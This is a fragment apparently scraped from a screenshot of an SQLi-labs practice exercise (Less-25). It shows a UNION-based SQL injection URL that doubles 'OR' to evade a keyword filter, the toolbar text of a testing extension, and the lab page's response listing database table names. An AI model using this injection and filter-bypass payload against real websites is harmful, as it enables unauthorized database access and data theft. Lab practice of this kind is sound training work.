 http://sqlilabs.njhack.xyz/Less-25?id=-1' union select 1,group_concat(table_name),3 from infoORrmation_schema.tables where table_schema="security" --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3